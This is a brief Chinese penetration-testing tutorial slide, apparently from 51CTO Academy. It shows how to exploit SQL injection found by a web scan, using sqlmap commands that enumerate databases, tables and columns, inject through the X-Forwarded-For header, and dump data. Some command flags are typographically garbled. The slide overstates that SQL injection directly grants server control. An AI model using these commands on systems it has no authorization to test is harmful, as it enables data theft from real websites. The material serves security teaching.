 51CTO学院
漏洞利用
针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –dbs 查看数据库名 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” -C “列名” –dump --batch
51CTO学院